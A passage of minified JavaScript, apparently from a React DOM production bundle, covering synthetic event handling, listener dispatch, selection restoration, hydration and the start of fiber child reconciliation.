e.type==="keypress"?eo(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Mp=Fe(Ip),Dp=q({},Wo,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),fu=Fe(Dp),Fp=q({},Pr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:os}),$p=Fe(Fp),Ap=q({},In,{propertyName:0,elapsedTime:0,pseudoElement:0}),Bp=Fe(Ap),Wp=q({},Wo,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Vp=Fe(Wp),Hp=[9,13,27,32],ls=ct&&"CompositionEvent"in window,qn=null;ct&&"documentMode"in document&&(qn=document.documentMode);var Qp=ct&&"TextEvent"in window&&!qn,mc=ct&&(!ls||qn&&8<qn&&11>=qn),du=" ",pu=!1;function hc(e,t){switch(e){case"keyup":return Hp.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function gc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var un=!1;function Kp(e,t){switch(e){case"compositionend":return gc(t);case"keypress":return t.which!==32?null:(pu=!0,du);case"textInput":return e=t.data,e===du&&pu?null:e;default:return null}}function Gp(e,t){if(un)return e==="compositionend"||!ls&&hc(e,t)?(e=pc(),br=ns=Ct=null,un=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return mc&&t.locale!=="ko"?null:t.data;default:return null}}var Yp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function mu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Yp[e.type]:t==="textarea"}function vc(e,t,n,r){Ya(r),t=yo(t,"onChange"),0<t.length&&(n=new rs("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var bn=null,fr=null;function Xp(e){Lc(e,0)}function Vo(e){var t=fn(e);if(Ba(t))return e}function Jp(e,t){if(e==="change")return t}var yc=!1;if(ct){var vl;if(ct){var yl="oninput"in document;if(!yl){var hu=document.createElement("div");hu.setAttribute("oninput","return;"),yl=typeof hu.oninput=="function"}vl=yl}else vl=!1;yc=vl&&(!document.documentMode||9<document.documentMode)}function gu(){bn&&(bn.detachEvent("onpropertychange",wc),fr=bn=null)}function wc(e){if(e.propertyName==="value"&&Vo(fr)){var t=[];vc(t,fr,e,Zi(e)),qa(Xp,t)}}function Zp(e,t,n){e==="focusin"?(gu(),bn=t,fr=n,bn.attachEvent("onpropertychange",wc)):e==="focusout"&&gu()}function qp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Vo(fr)}function bp(e,t){if(e==="click")return Vo(t)}function em(e,t){if(e==="input"||e==="change")return Vo(t)}function tm(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var be=typeof Object.is=="function"?Object.is:tm;function dr(e,t){if(be(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!$l.call(t,o)||!be(e[o],t[o]))return!1}return!0}function vu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function yu(e,t){var n=vu(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=vu(n)}}function Sc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Sc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function kc(){for(var e=window,t=co();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch(r){n=!1}if(n)e=t.contentWindow;else break;t=co(e.document)}return t}function is(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function nm(e){var t=kc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Sc(n.ownerDocument.documentElement,n)){if(r!==null&&is(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var o=n.textContent.length,l=Math.min(r.start,o);r=r.end===void 0?l:Math.min(r.end,o),!e.extend&&l>r&&(o=r,r=l,l=o),o=yu(n,l);var i=yu(n,r);o&&i&&(e.rangeCount!==1||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(o.node,o.offset),e.removeAllRanges(),l>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var rm=ct&&"documentMode"in document&&11>=document.documentMode,an=null,oi=null,er=null,li=!1;function wu(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;li||an==null||an!==co(r)||(r=an,"selectionStart"in r&&is(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),er&&dr(er,r)||(er=r,r=yo(oi,"onSelect"),0<r.length&&(t=new rs("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=an)))}function Ar(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var cn={animationend:Ar("Animation","AnimationEnd"),animationiteration:Ar("Animation","AnimationIteration"),animationstart:Ar("Animation","AnimationStart"),transitionend:Ar("Transition","TransitionEnd")},wl={},xc={};ct&&(xc=document.createElement("div").style,"AnimationEvent"in window||(delete cn.animationend.animation,delete cn.animationiteration.animation,delete cn.animationstart.animation),"TransitionEvent"in window||delete cn.transitionend.transition);function Ho(e){if(wl[e])return wl[e];if(!cn[e])return e;var t=cn[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in xc)return wl[e]=t[n];return e}var _c=Ho("animationend"),Cc=Ho("animationiteration"),Ec=Ho("animationstart"),Pc=Ho("transitionend"),Nc=new Map,Su="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function $t(e,t){Nc.set(e,t),nn(t,[e])}for(var Sl=0;Sl<Su.length;Sl++){var kl=Su[Sl],om=kl.toLowerCase(),lm=kl[0].toUpperCase()+kl.slice(1);$t(om,"on"+lm)}$t(_c,"onAnimationEnd");$t(Cc,"onAnimationIteration");$t(Ec,"onAnimationStart");$t("dblclick","onDoubleClick");$t("focusin","onFocus");$t("focusout","onBlur");$t(Pc,"onTransitionEnd");Pn("onMouseEnter",["mouseout","mouseover"]);Pn("onMouseLeave",["mouseout","mouseover"]);Pn("onPointerEnter",["pointerout","pointerover"]);Pn("onPointerLeave",["pointerout","pointerover"]);nn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));nn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));nn("onBeforeInput",["compositionend","keypress","textInput","paste"]);nn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Xn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),im=new Set("cancel close invalid load scroll toggle".split(" ").concat(Xn));function ku(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,op(r,t,void 0,e),e.currentTarget=null}function Lc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var l=void 0;if(t)for(var i=r.length-1;0<=i;i--){var s=r[i],u=s.instance,a=s.currentTarget;if(s=s.listener,u!==l&&o.isPropagationStopped())break e;ku(o,s,a),l=u}else for(i=0;i<r.length;i++){if(s=r[i],u=s.instance,a=s.currentTarget,s=s.listener,u!==l&&o.isPropagationStopped())break e;ku(o,s,a),l=u}}}if(po)throw e=ei,po=!1,ei=null,e}function Q(e,t){var n=t[ci];n===void 0&&(n=t[ci]=new Set);var r=e+"__bubble";n.has(r)||(Rc(t,e,2,!1),n.add(r))}function xl(e,t,n){var r=0;t&&(r|=4),Rc(n,e,r,t)}var Br="_reactListening"+Math.random().toString(36).slice(2);function pr(e){if(!e[Br]){e[Br]=!0,Ma.forEach(function(n){n!=="selectionchange"&&(im.has(n)||xl(n,!1,e),xl(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Br]||(t[Br]=!0,xl("selectionchange",!1,t))}}function Rc(e,t,n,r){switch(dc(t)){case 1:var o=Sp;break;case 4:o=kp;break;default:o=ts}n=o.bind(null,t,n,e),o=void 0,!bl||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),r?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function _l(e,t,n,r,o){var l=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var s=r.stateNode.containerInfo;if(s===o||s.nodeType===8&&s.parentNode===o)break;if(i===4)for(i=r.return;i!==null;){var u=i.tag;if((u===3||u===4)&&(u=i.stateNode.containerInfo,u===o||u.nodeType===8&&u.parentNode===o))return;i=i.return}for(;s!==null;){if(i=Qt(s),i===null)return;if(u=i.tag,u===5||u===6){r=l=i;continue e}s=s.parentNode}}r=r.return}qa(function(){var a=l,m=Zi(n),d=[];e:{var h=Nc.get(e);if(h!==void 0){var S=rs,k=e;switch(e){case"keypress":if(eo(n)===0)break e;case"keydown":case"keyup":S=Mp;break;case"focusin":k="focus",S=gl;break;case"focusout":k="blur",S=gl;break;case"beforeblur":case"afterblur":S=gl;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":S=au;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":S=Cp;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":S=$p;break;case _c:case Cc:case Ec:S=Np;break;case Pc:S=Bp;break;case"scroll":S=xp;break;case"wheel":S=Vp;break;case"copy":case"cut":case"paste":S=Rp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":S=fu}var x=(t&4)!==0,N=!x&&e==="scroll",f=x?h!==null?h+"Capture":null:h;x=[];for(var c=a,p;c!==null;){p=c;var g=p.stateNode;if(p.tag===5&&g!==null&&(p=g,f!==null&&(g=sr(c,f),g!=null&&x.push(mr(c,g,p)))),N)break;c=c.return}0<x.length&&(h=new S(h,k,null,n,m),d.push({event:h,listeners:x}))}}if(!(t&7)){e:{if(h=e==="mouseover"||e==="pointerover",S=e==="mouseout"||e==="pointerout",h&&n!==Zl&&(k=n.relatedTarget||n.fromElement)&&(Qt(k)||k[ft]))break e;if((S||h)&&(h=m.window===m?m:(h=m.ownerDocument)?h.defaultView||h.parentWindow:window,S?(k=n.relatedTarget||n.toElement,S=a,k=k?Qt(k):null,k!==null&&(N=rn(k),k!==N||k.tag!==5&&k.tag!==6)&&(k=null)):(S=null,k=a),S!==k)){if(x=au,g="onMouseLeave",f="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(x=fu,g="onPointerLeave",f="onPointerEnter",c="pointer"),N=S==null?h:fn(S),p=k==null?h:fn(k),h=new x(g,c+"leave",S,n,m),h.target=N,h.relatedTarget=p,g=null,Qt(m)===a&&(x=new x(f,c+"enter",k,n,m),x.target=p,x.relatedTarget=N,g=x),N=g,S&&k)t:{for(x=S,f=k,c=0,p=x;p;p=on(p))c++;for(p=0,g=f;g;g=on(g))p++;for(;0<c-p;)x=on(x),c--;for(;0<p-c;)f=on(f),p--;for(;c--;){if(x===f||f!==null&&x===f.alternate)break t;x=on(x),f=on(f)}x=null}else x=null;S!==null&&xu(d,h,S,x,!1),k!==null&&N!==null&&xu(d,N,k,x,!0)}}e:{if(h=a?fn(a):window,S=h.nodeName&&h.nodeName.toLowerCase(),S==="select"||S==="input"&&h.type==="file")var y=Jp;else if(mu(h))if(yc)y=em;else{y=qp;var C=Zp}else(S=h.nodeName)&&S.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(y=bp);if(y&&(y=y(e,a))){vc(d,y,n,m);break e}C&&C(e,h,a),e==="focusout"&&(C=h._wrapperState)&&C.controlled&&h.type==="number"&&Kl(h,"number",h.value)}switch(C=a?fn(a):window,e){case"focusin":(mu(C)||C.contentEditable==="true")&&(an=C,oi=a,er=null);break;case"focusout":er=oi=an=null;break;case"mousedown":li=!0;break;case"contextmenu":case"mouseup":case"dragend":li=!1,wu(d,n,m);break;case"selectionchange":if(rm)break;case"keydown":case"keyup":wu(d,n,m)}var _;if(ls)e:{switch(e){case"compositionstart":var E="onCompositionStart";break e;case"compositionend":E="onCompositionEnd";break e;case"compositionupdate":E="onCompositionUpdate";break e}E=void 0}else un?hc(e,n)&&(E="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(E="onCompositionStart");E&&(mc&&n.locale!=="ko"&&(un||E!=="onCompositionStart"?E==="onCompositionEnd"&&un&&(_=pc()):(Ct=m,ns="value"in Ct?Ct.value:Ct.textContent,un=!0)),C=yo(a,E),0<C.length&&(E=new cu(E,e,null,n,m),d.push({event:E,listeners:C}),_?E.data=_:(_=gc(n),_!==null&&(E.data=_)))),(_=Qp?Kp(e,n):Gp(e,n))&&(a=yo(a,"onBeforeInput"),0<a.length&&(m=new cu("onBeforeInput","beforeinput",null,n,m),d.push({event:m,listeners:a}),m.data=_))}Lc(d,t)})}function mr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function yo(e,t){for(var n=t+"Capture",r=[];e!==null;){var o=e,l=o.stateNode;o.tag===5&&l!==null&&(o=l,l=sr(e,n),l!=null&&r.unshift(mr(e,l,o)),l=sr(e,t),l!=null&&r.push(mr(e,l,o))),e=e.return}return r}function on(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function xu(e,t,n,r,o){for(var l=t._reactName,i=[];n!==null&&n!==r;){var s=n,u=s.alternate,a=s.stateNode;if(u!==null&&u===r)break;s.tag===5&&a!==null&&(s=a,o?(u=sr(n,l),u!=null&&i.unshift(mr(n,u,s))):o||(u=sr(n,l),u!=null&&i.push(mr(n,u,s)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var sm=/\r\n?/g,um=/\u0000|\uFFFD/g;function _u(e){return(typeof e=="string"?e:""+e).replace(sm,"\n").replace(um,"")}function Wr(e,t,n){if(t=_u(t),_u(e)!==t&&n)throw Error(P(425))}function wo(){}var ii=null,si=null;function ui(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var ai=typeof setTimeout=="function"?setTimeout:void 0,am=typeof clearTimeout=="function"?clearTimeout:void 0,Cu=typeof Promise=="function"?Promise:void 0,cm=typeof queueMicrotask=="function"?queueMicrotask:typeof Cu<"u"?function(e){return Cu.resolve(null).then(e).catch(fm)}:ai;function fm(e){setTimeout(function(){throw e})}function Cl(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(r===0){e.removeChild(o),cr(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=o}while(n);cr(t)}function jt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Eu(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Mn=Math.random().toString(36).slice(2),nt="__reactFiber$"+Mn,hr="__reactProps$"+Mn,ft="__reactContainer$"+Mn,ci="__reactEvents$"+Mn,dm="__reactListeners$"+Mn,pm="__reactHandles$"+Mn;function Qt(e){var t=e[nt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ft]||n[nt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Eu(e);e!==null;){if(n=e[nt])return n;e=Eu(e)}return t}e=n,n=e.parentNode}return null}function Nr(e){return e=e[nt]||e[ft],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function fn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(P(33))}function Qo(e){return e[hr]||null}var fi=[],dn=-1;function At(e){return{current:e}}function K(e){0>dn||(e.current=fi[dn],fi[dn]=null,dn--)}function V(e,t){dn++,fi[dn]=e.current,e.current=t}var Ft={},ye=At(Ft),Re=At(!1),Zt=Ft;function Nn(e,t){var n=e.type.contextTypes;if(!n)return Ft;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o={},l;for(l in n)o[l]=t[l];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function Te(e){return e=e.childContextTypes,e!=null}function So(){K(Re),K(ye)}function Pu(e,t,n){if(ye.current!==Ft)throw Error(P(168));V(ye,t),V(Re,n)}function Tc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var o in r)if(!(o in t))throw Error(P(108,Zd(e)||"Unknown",o));return q({},n,r)}function ko(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Ft,Zt=ye.current,V(ye,e),V(Re,Re.current),!0}function Nu(e,t,n){var r=e.stateNode;if(!r)throw Error(P(169));n?(e=Tc(e,t,Zt),r.__reactInternalMemoizedMergedChildContext=e,K(Re),K(ye),V(ye,e)):K(Re),V(Re,n)}var it=null,Ko=!1,El=!1;function jc(e){it===null?it=[e]:it.push(e)}function mm(e){Ko=!0,jc(e)}function Bt(){if(!El&&it!==null){El=!0;var e=0,t=W;try{var n=it;for(W=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}it=null,Ko=!1}catch(o){throw it!==null&&(it=it.slice(e+1)),nc(qi,Bt),o}finally{W=t,El=!1}}return null}var pn=[],mn=0,xo=null,_o=0,Ae=[],Be=0,qt=null,st=1,ut="";function Vt(e,t){pn[mn++]=_o,pn[mn++]=xo,xo=e,_o=t}function Uc(e,t,n){Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,qt=e;var r=st;e=ut;var o=32-Ze(r)-1;r&=~(1<<o),n+=1;var l=32-Ze(t)+o;if(30<l){var i=o-o%5;l=(r&(1<<i)-1).toString(32),r>>=i,o-=i,st=1<<32-Ze(t)+o|n<<o|r,ut=l+e}else st=1<<l|n<<o|r,ut=e}function ss(e){e.return!==null&&(Vt(e,1),Uc(e,1,0))}function us(e){for(;e===xo;)xo=pn[--mn],pn[mn]=null,_o=pn[--mn],pn[mn]=null;for(;e===qt;)qt=Ae[--Be],Ae[Be]=null,ut=Ae[--Be],Ae[Be]=null,st=Ae[--Be],Ae[Be]=null}var Ie=null,ze=null,Y=!1,Je=null;function Oc(e,t){var n=Ve(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Lu(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Ie=e,ze=jt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Ie=e,ze=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=qt!==null?{id:st,overflow:ut}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ve(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Ie=e,ze=null,!0):!1;default:return!1}}function di(e){return(e.mode&1)!==0&&(e.flags&128)===0}function pi(e){if(Y){var t=ze;if(t){var n=t;if(!Lu(e,t)){if(di(e))throw Error(P(418));t=jt(n.nextSibling);var r=Ie;t&&Lu(e,t)?Oc(r,n):(e.flags=e.flags&-4097|2,Y=!1,Ie=e)}}else{if(di(e))throw Error(P(418));e.flags=e.flags&-4097|2,Y=!1,Ie=e}}}function Ru(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Ie=e}function Vr(e){if(e!==Ie)return!1;if(!Y)return Ru(e),Y=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ui(e.type,e.memoizedProps)),t&&(t=ze)){if(di(e))throw zc(),Error(P(418));for(;t;)Oc(e,t),t=jt(t.nextSibling)}if(Ru(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(P(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ze=jt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ze=null}}else ze=Ie?jt(e.stateNode.nextSibling):null;return!0}function zc(){for(var e=ze;e;)e=jt(e.nextSibling)}function Ln(){ze=Ie=null,Y=!1}function as(e){Je===null?Je=[e]:Je.push(e)}var hm=mt.ReactCurrentBatchConfig;function Vn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(P(309));var r=n.stateNode}if(!r)throw Error(P(147,e));var o=r,l=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===l?t.ref:(t=function(i){var s=o.refs;i===null?delete s[l]:s[l]=i},t._stringRef=l,t)}if(typeof e!="string")throw Error(P(284));if(!n._owner)throw Error(P(290,e))}return e}function Hr(e,t){throw e=Object.prototype.toString.call(t),Error(P(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Tu(e){var t=e._init;return t(e._payload)}function Ic(e){function t(f,c){if(e){var p=f.deletions;p===null?(f.deletions=[c],f.flags|=16):p.push(c)}}function n(f,c){if(!e)return null;for(;c!==null;)t(f,c),c=c.sibling;return null}function r(f,c){for(f=new Map;c!==null;)c.key!==null?f.set(c.key,c):f.set(c.index,c),c=c.sibling;return f}function o(f,c){return f=It(f,c),f.index=0,f.sibling=null,f}function l(f,c,p){return f.index=p,e?(p=f.alternate,p!==null?(p=p.index,p<c?(f.flags|=2,c):p):(f.flags|=2,c)):(f.flags|=1048576,c)}function i(f){return e&&f.alternate===null&&(f.flags|=2),f}function s(f,c,p,g){return c===null||c.tag!==6?(c=Ul(p,f.mode,g),c.return=f,c):(c=o(c,p),c.return=f,c)}function u(f,c,p,g){var y=p.type;return y===sn?m(f,c,p.props.children,g,p.key):c!==null&&(c.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===St&&Tu(y)===c.type)?(g=o(c,p.props),g.ref=Vn(f,c,p),g.return=f,g):(g=so(p.type,p.key,p.props,null,f.mode,g),g.ref=Vn(f,c,p),g.return=f,g)}function a(f,c,p,g){return c===null||c.tag!==4||c.stateNode.containerInfo!==p.containerInfo||c.stateNode.implementation!==p.implementation?(c=Ol(p,f.mode,g),c.return=f,c):(c=o(c,p.children||[]),c.return=f,c)}function m(f,c,p,g,y){return c===null||c.tag!==7?(c=Xt(p,f.mode,g,y),c.return=f,c):(c=o(c,p),c.return=f,c)}function d(f,c,p){if(typeof c=="string"&&c!==""||typeof c=="number")return c=Ul(""+c,f.mode,p),c.return=f,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case Or:return p=so(c.type,c.key,c.props,null,f.mode,p),p.ref=Vn(f,null,c),p.return=f,p;case ln:return c=Ol(c,f.mode,p),c.return=f,c;case St:var g=c._init;return d(f,g(c._payload),p)}if(Gn(c)||Fn(c))return c=Xt(c,f.mode,p,null),c.return=f,c;Hr(f,c)}return null}function h(f,c,p,g){var y=c!==null?c.key:null;if(typeof p=="string"&&p!==""||typeof p=="number")return y!==null?null:s(f,c,""+p,g);if(typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:return p.key===y?u(f,c,p,g):null;case ln:return p.key===y?a(f,c,p,g):null;case St:return y=p._init,h(f,c,y(p._payload),g)}if(Gn(p)||Fn(p))return y!==null?null:m(f,c,p,g,null);Hr(f,p)}return null}function S(f,c,p,g,y){if(typeof g=="string"&&g!==""||typeof g=="number")return f=f.get(p)||null,s(c,f,""+g,y);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case Or:return f=f.get(g.key===null?p:g.key)||null,u(c,f,g,y);case ln:return f=f.get(g.key===null?p:g.key)||null,a(c,f,g,y);case St:var C=g._init;return S(f,c,p,C(g._payload),y)}if(Gn(g)||Fn(g))return f=f.get(p)||null,m(c,f,g,y,null);Hr(c,g)}return null}function k(f,c,p,g){for(var y=null,C=null,_=c,E=c=0,U=null;_!==null&&E<p.length;E++){_.index>E?(U=_,_=null):U=_.sibling;var R=h(f,_,p[E],g);if(R===null){_===null&&(_=U);break}e&&_&&R.alternate===null&&t(f,_),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R,_=U}if(E===p.length)return n(f,_),Y&&Vt(f,E),y;if(_===null){for(;E<p.length;E++)_=d(f,p[E],g),_!==null&&(c=l(_,c,E),C===null?y=_:C.sibling=_,C=_);return Y&&Vt(f,E),y}for(_=r(f,_);E<p.length;E++)U=S(_,f,E,p[E],g),U!==null&&(e&&U.alternate!==null&&_.delete(U.key===null?E:U.key),c=l(U,c,E),C===null?y=U:C.sibling=U,C=U);return e&&_.forEach(function(I){return t(f,I)}),Y&&Vt(f,E),y}function x(f,c,p,g){var y=Fn(p);if(typeof y!="function")throw Error(P(150));if(p=y.call(p),p==null)throw Error(P(151));for(var C=y=null,_=c,E=c=0,U=null,R=p.next();_!==null&&!R.done;E++,R=p.next()){_.index>E?(U=_,_=null):U=_.sibling;var I=h(f,_,R.value,g);if(I===null){_===null&&(_=U);break}e&&_&&I.alternate===null&&t(f,_),c=l(I,c,E),C===null?y=I:C.sibling=I,C=I,_=U}if(R.done)return n(f,_),Y&&Vt(f,E),y;if(_===null){for(;!R.done;E++,R=p.next())R=d(f,R.value,g),R!==null&&(c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return Y&&Vt(f,E),y}for(_=r(f,_);!R.done;E++,R=p.next())R=S(_,f,E,R.value,g),R!==null&&(e&&R.alternate!==null&&_.delete(R.key===null?E:R.key),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return e&&_.forEach(function(B){return t(f,B)}),Y&&Vt(f,E),y}function N(f,c,p,g){if(typeof p=="object"&&p!==null&&p.type===sn&&p.key===null&&(p=p.props.children),typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:e:{for(var y=p.key,C=c;C!==null;){if(C.key===y){if(y=p.type,y===sn){if(C.tag===7){n(f,C.sibling),c=o(C,p.props.children),c.return=f,f=c;break e}}else if(C.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===St&&Tu(y)===C.type){n(f,C.sibling),c=o(C,p.props),c.ref=Vn(f,C,p),c.return=f,f=c;break e}n(f,C);break}else t(f,C);C=C.sibling}p.type===sn?(c=Xt(p.props.children,f.mode,g,p.key),c.return=f,f=c):(g=so(p.type,p.key,p.props,null,f.mode,g),g.ref=Vn(f,c,p),g.return=f,f=g)}return i(f);case 